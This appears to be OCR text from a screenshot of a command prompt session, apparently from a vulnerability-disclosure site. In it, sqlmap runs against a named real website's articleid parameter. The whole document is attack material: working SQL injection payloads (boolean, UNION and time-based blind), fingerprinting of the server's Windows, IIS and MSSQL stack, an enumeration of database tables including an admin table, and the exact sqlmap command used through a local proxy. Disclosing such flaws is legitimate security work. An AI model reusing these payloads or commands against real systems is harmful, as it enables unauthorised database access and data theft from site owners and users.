 管理员: C:\Windows\system32\cmd.exe
Payload: typeid=%B9%AB%BD%BB%B9%AB%CA%BE&articleid=7273 AND 1237=1237
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: typeid=%B9%AB%BD%BB%B9%AB%CA%BE&articleid=-7609 UNION ALL SELECT NU
LL,NULL,NULL,CHAR(113)+CHAR(104)+CHAR(99)+CHAR(112)+CHAR(113)+CHAR(111)+CHAR(120
)+CHAR(119)+CHAR(116)+CHAR(88)+CHAR(66)+CHAR(72)+CHAR(115)+CHAR(80)+CHAR(99)+CHA
R(113)+CHAR(102)+CHAR(114)+CHAR(98)+CHAR(113),NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: typeid=%B9%AB%BD%BB%B9%AB%CA%BE&articleid=-2787 OR 2198=(SELECT COU
NT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,s
ysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[22:20:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:20:54] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[22:20:54] [INFO] fetching tables for database: kgcnet
[22:20:54] [INFO] the SQL query used returns 9 entries
[22:20:54] [INFO] resumed: "dbo.admin"
[22:20:54] [INFO] resumed: "dbo.article"
[22:20:54] [INFO] resumed: "dbo.D99_CMD"
[22:20:54] [INFO] resumed: "dbo.D99_Tmp"
[22:20:54] [INFO] resumed: "dbo.fjList"
[22:20:54] [INFO] resumed: "dbo.fujian_temp"
[22:20:54] [INFO] resumed: "dbo.fujian_temp"
[22:20:54] [INFO] resumed: "dbo.pic"
[22:20:54] [INFO] resumed: "dbo.sqlmapoutput"
Database: kgcnet
+-------------+---------+
| Table | Entries |
+-------------+---------+
| dbo.article | 6090 |
| dbo.pic | 222 |
| dbo.D99_CMD | 16 |
| dbo.D99_Tmp | 16 |
| dbo.admin | 4 |
+-------------+---------+
[22:20:55] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.szkg.net.cn'
[*] shutting down at 22:20:55
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://www.szkg.net.cn/inforesult
.aspx?typeid=%B9%AB%BD%BB%B9%AB%CA%BE&articleid=7273" -p "articleid" --proxy="ht
tp://127.0.0.1:1234"
www.wooyun.org